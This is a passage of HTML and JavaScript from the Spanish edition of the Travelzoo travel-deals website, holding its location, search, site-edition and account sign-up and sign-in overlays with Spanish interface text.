    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            ¿Dónde estás?
        </h3>
        <div class="padding-top-10 text-center">Introduce una ciudad para encontrar tu ubicación:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Establecer mi ubicación</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancelar</button>
        </span>
    </div>
    <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Por favor introduce un destino válido'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/es/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Cerrar</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Ver:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Cualquier fecha..." autocomplete="off" value="Cualquier fecha" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 persona</option>
                                        <option value="2">2 personas</option>
                                        <option value="3">3 personas</option>
                                        <option value="4">4 personas</option>
                                        <option value="5">5 personas</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Buscar en Historial</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">¿Qué estás buscando?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Escribe o selecciona un destino</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Buscar ofertas</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Por favor, introduce tu aeropuerto de salida.',
                ToEmpty: 'Por favor, introduce el aeropuerto de llegada.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Oferta no disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'No disponible, porque la <br> estancia mínima es de {0} noches.',
                tooltipTextAverageNightlyRate: 'Tarifa media por noche',
                tooltipTextpricePerNight: '/ noche',
                tooltipTextMinimumNight: 'noches mín.',
                tooltipTextRoomsLeft: 'habitaciones disponibles',
                tooltipTextRoomLeft: 'habitación disponible',
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: 'Entrada',
                selectedDateRangeEndTooltip: 'Salida',
                dealRateText: 'Tarifa oferta Travelzoo',
                checkRatesText: 'Consultar<br/>tarifas',
                continueText: 'Continuar',
                signInRequired: 'precio para socios<br/>identifícate',
                monthsshort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Cerrar',
                prevText: 'Ant',
                nextText: 'Sig',
                currentText: 'Hoy',
                monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
                monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
                dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mié', 'Juv', 'Vie', 'Sáb'],
                dayNamesMin: ['D', 'L', 'M', 'X', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: ['Entrada', 'Entrada'],
                selectedDateRangeEndTooltip: ['Salida', 'Salida'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                whereFieldPlaceholder: '¿Dónde?',
                whereFieldAltPlaceholder: 'Escribe o selecciona un destino'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Ediciones internacionales</h3>

            <p class="text-sm margin-bottom-5">Actualmente estás en la edición española</p>
            <div id="currentEdition"><i class="flag-es-sm"></i> <span>Espa&#241;a</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publica las mejores ofertas de viaje seleccionadas entre cientos de agencias de viaje de todo el mundo.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Cerrar</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdaojdn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Crear una cuenta gratuita</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Código postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                            <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">¿Ya eres socio?</span> <a role="button" class="js-alreadysubscriber">Iniciar sesión</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div class="padding-bottom-40">¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Hemos enviado el e-mail de confirmación a <br> <span class="email-addr"></span>
(<a role="button" class="js-change-email-conf">cambiar</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Crear contraseña</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nueva contraseña" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmar nueva contraseña" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuar</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/es/membership/">Empezar</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdaojdn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Regístrate y verás esta fantástica oferta
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">SOLO PARA SOCIOS</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Suscríbete para ver esta fantástica oferta</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Iniciar sesión
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">¿Aún no eres socio?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Empezar</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 Al utilizar nuestros servicios, aceptas nuestros <br>
	<a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> así como nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Iniciar sesión</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Esta dirección de correo electrónico está asociada con una cuenta de Travelzoo; por favor, accede o restablece tu contraseña.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Contraseña" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Introduce tu contraseña</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Contraseña"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nueva contraseña" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Iniciar sesión</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">¿Has olvidado tu contraseña?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Introduce la dirección de email que usaste para registrarte en Travelzoo y te enviaremos un link para restablecer tu contraseña.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Dirección de e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Revisa tu bandeja de entrada</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Te hemos enviado un email con las instrucciones para restablecer tu contraseña
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Crear contraseña</h2>
                        <div class="padding-bottom-10">
                            Tu contraseña debe contener <i>como mínimo</i> 8 caracteres y 1 número.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nueva contraseña"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmar nueva contraseña"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuar</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">¡Listo!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdaojdn&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
